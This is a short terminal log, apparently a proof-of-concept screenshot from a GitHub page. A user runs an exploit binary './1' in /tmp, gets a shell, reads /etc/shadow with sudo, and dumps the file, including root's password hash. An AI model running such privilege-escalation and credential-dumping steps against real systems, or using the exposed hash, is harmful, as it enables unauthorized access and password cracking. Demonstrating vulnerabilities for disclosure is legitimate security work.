 web1@web1-virtual-machine:/tmp$ ./1
$ sudo cat /etc/shadow
root:$6$URZ1c7qW$z5jZA6/j9fb8d4ExJOWuwCjEFo0tfBkfV.D3OIf0c0ukep
cZYgrBhO6vjpNbmYct1uco9NrtBw3z50tCoMbqb1:18907:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::